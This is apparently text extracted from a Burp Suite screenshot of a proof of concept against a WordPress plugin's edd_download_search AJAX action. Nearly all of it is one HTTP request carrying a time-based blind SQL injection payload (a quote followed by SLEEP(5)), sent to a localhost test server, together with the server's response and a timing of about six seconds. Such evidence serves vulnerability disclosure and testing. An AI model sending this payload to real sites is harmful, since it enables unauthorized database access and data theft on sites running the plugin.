 Request
Pretty Raw Hex \n
1 GET /wp-admin/admin-ajax.php?action=edd_download_search&s=
5555%27+AND+(SELECT+1+FROM+(SELECT(SLEEP(5)))a)--+- HTTP/1.1
2 Host: localhost:8000
3 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.140 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: wp-settings-time-2=1739267099; PHPSESSID=73470e5c282e3dd9f6cde2d82eaa075d
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Feb 2025 17:45:39 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.27
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate, max-age=0, no-store
7 Pragma: no-cache
8 X-Robots-Tag: noindex
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: strict-origin-when-cross-origin
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 2
13 Keep-Alive: timeout=5, max=100
14 Connection: Keep-Alive
15 Content-Type: text/html; charset=UTF-8
16
17 []
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 15
Response headers 14
Inspector
Notes
Done
487 bytes 6,157 millis
Event log All issues
Memory: 119.5MB